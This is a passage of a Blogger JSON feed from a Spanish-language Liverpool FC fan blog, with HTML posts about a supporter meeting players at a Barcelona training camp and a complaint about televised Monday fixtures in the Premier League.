comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/7550994203852239455\/3600371367268896799","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/3600371367268896799"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/3600371367268896799"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/2016\/12\/encuentro-de-dani-pacheco-con-los.html","title":"Encuentro de Dani Pacheco con los Madrid Reds."}],"author":[{"name":{"$t":"Jorge-George Olmos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07345797426381964677"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpM8WHH7xwEfK6CMK8hEBMiJ9MmGPjceQ8knaa8-5MyX-mL6NsCjNTxJsSrKBzyP-Cn2AcII2tmie3CQTU_dhFf3yDDUA8eVXyo7SxKwrOCzV0FE6wOH2x8UNjoo2Ow\/s220\/The-Beatles.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnAGMFn9t7bAe1XRb5ohCvxdAhEfnqLT1EalEECLjvzq2F6vcXvNU4smCJ4dwpzQTiF-8bOShlGgo46Wkp9jCJswvIFhq-goeXSloWeyN3L_xv_cBLyVCl531iufNUiluK3SzoW_w8nBzW\/s72-c\/TKT_Sentir_The_Kop.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455.post-7180270492184666603"},"published":{"$t":"2016-12-07T15:00:00.000+01:00"},"updated":{"$t":"2016-12-07T16:02:05.350+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Barcelona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"El sentir del Kop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Farfanes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Henderson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klopp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kopites"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Matip"}],"title":{"type":"text","$t":"Corriendo por Barcelona en busca de un sueño por @moniika_25"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxhgdp3mU7nLh0asaMmFZZt04iCQnWXNYcip3ONlR7EUQY-g7M8mQoHAyacv7vXdEdd0r8vzoZgpIkkjVkKvBFYNEX7j-ir-R6QV0fznoDvMn7NvcbXcuNOGPWxmiO0yyh99phG2LNxYaI\/s1600\/eea_Sentir_The_Kop.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxhgdp3mU7nLh0asaMmFZZt04iCQnWXNYcip3ONlR7EUQY-g7M8mQoHAyacv7vXdEdd0r8vzoZgpIkkjVkKvBFYNEX7j-ir-R6QV0fznoDvMn7NvcbXcuNOGPWxmiO0yyh99phG2LNxYaI\/s400\/eea_Sentir_The_Kop.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECuando los sueños se hacen realidad.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYTeE6QRaHPdW2lbg104c37TojAlNK6MuolUOX4kGagNy9gEx4ZVisGCprzKmb2gGrsjZFJiKJhNwpDHtPs0QmY6k8jDa_i8QNUgcmtbWhS9LiD4_TTkKnWfbnbR8E5vCEM9walLuvROa\/s1600\/sue%25C3%25B1o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYTeE6QRaHPdW2lbg104c37TojAlNK6MuolUOX4kGagNy9gEx4ZVisGCprzKmb2gGrsjZFJiKJhNwpDHtPs0QmY6k8jDa_i8QNUgcmtbWhS9LiD4_TTkKnWfbnbR8E5vCEM9walLuvROa\/s400\/sue%25C3%25B1o.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EEstos días el Liverpool hizo un mini stage en Barcelona, refugiándose del frío de Liverpool, Klopp y su staff pensaron en limpiar la mente e ir a la soleada ciudad mediterránea. Muchos fueron los seguidores que allí tienen el Liverpool, como buscando el arca perdida nos pusimos con ellos en la búsqueda de donde se podrían encontrar con sus ídolos, una de las agraciadas fue Mónica, que nos contó un día de locura con final feliz.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicaVKdShBOT2mfFKQpJ-MPb7p_Zhq-jPlwZFmmGcYwfXcuxMN0V3-z0Ta50ihlCp3EoEoeBmFfL8uEDBrBbCdYaK2NO9mQPgoPvXKChGV7GuEapbHH52N2LdNP9c6aKaggDAmY6qwBllNM\/s1600\/Monika.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicaVKdShBOT2mfFKQpJ-MPb7p_Zhq-jPlwZFmmGcYwfXcuxMN0V3-z0Ta50ihlCp3EoEoeBmFfL8uEDBrBbCdYaK2NO9mQPgoPvXKChGV7GuEapbHH52N2LdNP9c6aKaggDAmY6qwBllNM\/s1600\/Monika.jpg\" \/\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EMónica Casanova \u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/twitter.com\/moniika_25\"\u003E(@moniika_25)\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EPues bien, ayer al mediodía llegue a casa, abrí el twitter y vi vuestra cuenta informando de que el Liverpool estaba en Barcelona. Fue un momento de emoción bastante grande el pensar que andarían por aquí y tenía la posibilidad de ir a verlos. Como ya sabéis empecé a preguntaros si sabíais algo de donde iban, hotel, entreno... y nada.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX9rSISpDWifoeDJCIw3y3LCnqjrlhxCNsUtyguXPYTfeazOMjWnP3W0rMXCmmDjflEi3MbP7LnIBy1WPsFrz4dcNL0wBgko8lD2BpFQcRMaVCoejV4o-Q9zkZ3uyIYWTxJIIdsoEHKrzb\/s1600\/Mane.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX9rSISpDWifoeDJCIw3y3LCnqjrlhxCNsUtyguXPYTfeazOMjWnP3W0rMXCmmDjflEi3MbP7LnIBy1WPsFrz4dcNL0wBgko8lD2BpFQcRMaVCoejV4o-Q9zkZ3uyIYWTxJIIdsoEHKrzb\/s320\/Mane.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EPregunte a periodistas por twitter y diferentes periódicos y no contestaban o tampoco sabían. Hasta al club pregunte, nada, finalmente por la noche vi un artículo del mundo deportivo en el que decían q hoy entrenarían en el CAR de Sant Cugat sin especificar hora. Busque en su web y tampoco salía nada. Mi ilusión se desvanecía.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrJ3uRfYVT_KdtYIeyVuOWCixdU_4g2CjaDAHi4K7Nu09OUcLXKtM8Tq0LjR3QcwetSxIaYRh7MyPQK3mxLOBYOHH4l0uVLu8Jy2DumlBRh-31Ql9OEZRRkn_NESygK9zG-RaWOPSduENR\/s1600\/Matip.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrJ3uRfYVT_KdtYIeyVuOWCixdU_4g2CjaDAHi4K7Nu09OUcLXKtM8Tq0LjR3QcwetSxIaYRh7MyPQK3mxLOBYOHH4l0uVLu8Jy2DumlBRh-31Ql9OEZRRkn_NESygK9zG-RaWOPSduENR\/s320\/Matip.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003ESin exagerar, hable con el periodista que escribió el artículo y me dijo que me acercara entre las 10-12 de la mañana allí. Aunque corría el riesgo de que no estuvieran. Finalmente me fui a dormir con toda ilusión desvanecida, hasta que hoy al levantarme he decidido llamar al CAR (pensando que ni fe broma me dirían algo) y una chica bien agradable me dice: están\u0026nbsp;\u003C\/i\u003E\u003Ci\u003Eaquí como mucho hasta la 13.00.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiicgDb8yb26QHnbU71AdWasSiml_t3XcZfpBNuqPPSIuEZ5DIZzobQIWyOHKe5I-gC9YSGor3RpWQA-oZ1BbivvJhuZCP8TSqGkwZO_wWNhHLM5sGLR7F7G2NwZAErjFqO60qZFlqeRwqF\/s1600\/Klopp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiicgDb8yb26QHnbU71AdWasSiml_t3XcZfpBNuqPPSIuEZ5DIZzobQIWyOHKe5I-gC9YSGor3RpWQA-oZ1BbivvJhuZCP8TSqGkwZO_wWNhHLM5sGLR7F7G2NwZAErjFqO60qZFlqeRwqF\/s320\/Klopp.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EPues bien, corriendo para allá a las 11 y poco. En 40 minutos nos hemos plantado ahí, y ya recogían y se iban para el autobús y estábamos en la otra punta. Nunca había corrido tanto. Al llegar ahí un grupito de reds, y entre la multitud veo a Hendo!! Madre mía, no me lo podía creer, no llego a correr y ya estaría en el autobús. Y así, todos los jugadores que quedaban iban pasando y foto con todos ellos. Muy contenta y ellos muy agradables.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAM81znRDeZbgwcVUZDMK36ktQfjUC10YNBhMOuJx2_HMpArWiJWw5HXI_p5e-6OoUovA72yC1dvJHxXa1jRiNrTf-D7DvnsPWNij2Bzeuxymps5PLEHpMmmjf-AKqdchybiFZPkIDqmeI\/s1600\/Hendo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAM81znRDeZbgwcVUZDMK36ktQfjUC10YNBhMOuJx2_HMpArWiJWw5HXI_p5e-6OoUovA72yC1dvJHxXa1jRiNrTf-D7DvnsPWNij2Bzeuxymps5PLEHpMmmjf-AKqdchybiFZPkIDqmeI\/s320\/Hendo.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E¡¡ Gran día de puente!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/7180270492184666603\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/7550994203852239455\/7180270492184666603","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/7180270492184666603"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/7180270492184666603"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/2016\/12\/corriendo-por-barcelona-por-un-sueno.html","title":"Corriendo por Barcelona en busca de un sueño por @moniika_25"}],"author":[{"name":{"$t":"Jorge-George Olmos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07345797426381964677"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpM8WHH7xwEfK6CMK8hEBMiJ9MmGPjceQ8knaa8-5MyX-mL6NsCjNTxJsSrKBzyP-Cn2AcII2tmie3CQTU_dhFf3yDDUA8eVXyo7SxKwrOCzV0FE6wOH2x8UNjoo2Ow\/s220\/The-Beatles.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxhgdp3mU7nLh0asaMmFZZt04iCQnWXNYcip3ONlR7EUQY-g7M8mQoHAyacv7vXdEdd0r8vzoZgpIkkjVkKvBFYNEX7j-ir-R6QV0fznoDvMn7NvcbXcuNOGPWxmiO0yyh99phG2LNxYaI\/s72-c\/eea_Sentir_The_Kop.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455.post-8594963169692603875"},"published":{"$t":"2016-10-24T09:00:00.000+02:00"},"updated":{"$t":"2016-10-24T09:27:31.468+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anfield"},{"scheme":"http://www.blogger.com/atom/ns#","term":"El sentir del Kop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool 2016-17"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Kop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"This is Anfield"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travelling Kop"}],"title":{"type":"text","$t":"Y el Liverpool vs Manchester United se jugó un lunes."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCZ_N0Hvhm-n1YCAZduHrS3DBF5aNZbMUF26_R9QzTSsNa5oARJU2llCOPB4yjuKE7b3XirQbsa9NcYe7r0wJOgc_RXCSoLjO1C714CFyDReLHLcroRAi0qsYpjivmDAG9h_3-lWpy-dc\/s1600\/TKT_Sentir_The_Kop.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCZ_N0Hvhm-n1YCAZduHrS3DBF5aNZbMUF26_R9QzTSsNa5oARJU2llCOPB4yjuKE7b3XirQbsa9NcYe7r0wJOgc_RXCSoLjO1C714CFyDReLHLcroRAi0qsYpjivmDAG9h_3-lWpy-dc\/s400\/TKT_Sentir_The_Kop.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELa Premier League no es tan bonita como nos la pintan.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Tpya8SwNpYReKXncW5FsEjd9YiB41N0167pASlLWFAomkdFk3zJFVERXmKUlxbfbWN4c_wbZeGrFq-GZZN3c6iHKMxmuNlNIOdkuKNzJ8lnu3C3ACfu0wvEeGMN_BPwLX7LkZ_pk8dsq\/s1600\/CvAG90bXgAAtkpI.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Tpya8SwNpYReKXncW5FsEjd9YiB41N0167pASlLWFAomkdFk3zJFVERXmKUlxbfbWN4c_wbZeGrFq-GZZN3c6iHKMxmuNlNIOdkuKNzJ8lnu3C3ACfu0wvEeGMN_BPwLX7LkZ_pk8dsq\/s400\/CvAG90bXgAAtkpI.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLPVmi7ZATJ9B7TyO5D-AarXxva3Lc6KD2WJAKhqByriL3UlJ9tEsQcGBdjx0uPymovzYWoEX1M3FHUuSJSLtut-Oux_SnmSjtJX97M1on-_OwSjowiGSVEYbipHUquEaL5uhplwqKn3W1\/s1600\/jorge.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLPVmi7ZATJ9B7TyO5D-AarXxva3Lc6KD2WJAKhqByriL3UlJ9tEsQcGBdjx0uPymovzYWoEX1M3FHUuSJSLtut-Oux_SnmSjtJX97M1on-_OwSjowiGSVEYbipHUquEaL5uhplwqKn3W1\/s1600\/jorge.jpg\" \/\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EPor George Olmos\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/twitter.com\/George_Olmos\" target=\"_blank\"\u003E (@george_olmos)\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EHace mucho tiempo que todo el mundo habla de lo bien cuidada que está la Premier y que es la mejor liga que vende el producto y no les falta razón, pero no es todo oro lo que reluce. Por eso este post quiere servir un poco para dar luz y demostrar que no es todo tan bonito como nos lo quieren pintar, porque el fútbol ha pasado de ser un divertimento para las personas en vivo, para \"disfrutarlo\" únicamente desde el sofá.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQuien les escribe vive en España, no tendría que preocuparme por lo que pasa en las islas, total allí no voy a ver un partido, pero bueno sí he tenido y tengo a veces la suerte de viajar a la tierra prometida.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCuando sale el calendario de la Premier, muchos que la seguimos, como niños, miramos fechas para poder hacer planes por si acaso se puede ir a \u003Cb\u003ELiverpool\u003C\/b\u003E a tomar unas pintas en The Cavern y pasear a la orilla del Mersey, pero cada vez es más difícil. Las televisiones se hicieron las dueñas de los sentimientos de los aficionados. Esta temporada ya hubo varios cambios en esta primera etapa del campeonato, demasiados diría yo, y aún queda el laberinto de la segunda vuelta.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMuchos kopites que viajamos allí, sabemos que la primera vuelta suele ser más tranquila en cuanto a cambios de horarios, todo lo contrario que la segunda que entre partidos de Copa, finales o al enfrentarte a equipos que juegan partidos europeos, se pueden cambiar partidos de fecha con mucha facilidad.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5RWZ3vJlQ5V-67AzxKVOVzYO8jZ1ChVHovFZZH2mlEcM67BtUocICfQt1h8URqe1HF39EWP8-YV-bcWHRJxTjoWCyNVAgbtcEeqAzHDNeILQqNxcEmxtADZLKURBvF2Laauw8S7fLx7Ya\/s1600\/3578.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5RWZ3vJlQ5V-67AzxKVOVzYO8jZ1ChVHovFZZH2mlEcM67BtUocICfQt1h8URqe1HF39EWP8-YV-bcWHRJxTjoWCyNVAgbtcEeqAzHDNeILQqNxcEmxtADZLKURBvF2Laauw8S7fLx7Ya\/s400\/3578.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste que aquí les escribe se quedó sin ver un último partido de temporada \u003Cb\u003ELiverpool vs Chelsea\u003C\/b\u003E, los blues jugaban la final de la Champions ante el Bayern, el partido por tanto se cambió de fecha y adiós a viajes y hotel. Además de perderte la oportunidad de ver esa última vuelta al terreno de juego de jugadores y staff técnico tan clásica de la última jornada.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPrimero fue el partido del viernes para ayudar a los equipos Champions. Y nos amoldamos, no había otra. Pero ahora ese mal que llegó a España se vino también a Inglaterra: el partido del lunes. Pero, y lo que es peor, incluso para los partidos grandes. Vender tu alma tiene estas cosas, te colmarán de oro pero a cambio de quitarte lo más esencial, el alma.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIYtnMh7ant3HysxykJswXyn2_7AhTsAOq-V0GmQ4s4-WnLyVr1CNHX0y_Yk1gA50Eu0Uu4vUYDARM6IfEjnUxr9MPNhZiYC0qVMUwHKR9ySwR9jXJ2iD2Pw9yH-UhtHVMgoKWOGV9c9Jv\/s1600\/161017-016-Liverpool_Man_Utd.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIYtnMh7ant3HysxykJswXyn2_7AhTsAOq-V0GmQ4s4-WnLyVr1CNHX0y_Yk1gA50Eu0Uu4vUYDARM6IfEjnUxr9MPNhZiYC0qVMUwHKR9ySwR9jXJ2iD2Pw9yH-UhtHVMgoKWOGV9c9Jv\/s400\/161017-016-Liverpool_Man_Utd.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl otro día volvíamos a tener varios cambios de fechas y horarios (\u003Cb\u003EKlopp\u003C\/b\u003E se quejó, por ejemplo, del cambio en las jornadas de Diciembre) y algunos suppoters de \u003Cb\u003EMadrid Reds\u003C\/b\u003E o \u003Cb\u003EBilbao Reds\u003C\/b\u003E que tienen ya su viaje y entradas para el \u003Cb\u003EWest Ham\u003C\/b\u003E (11 de diciembre) , ahora se verán obligados a hacer cábalas. Muchos han decidido desde hace tiempo, por precaución, volverte de viaje el lunes, pero algunos ya ni eso pueden. Y es que hasta ocho fechas se cambiaron entre diciembre y enero, entre ellos nos toca un lunes, otra vez, y nada más y nada menos que...¡el \u003Cb\u003EMerseyside Derby\u003C\/b\u003E!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPor eso no se lleven a engaños, la Premier no es tan buena como lo pintan. Y es que la \u0026nbsp;televisión, como le pasaba a Carol Anne en Poltergeist, se ha comido el sentimiento del seguidor.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 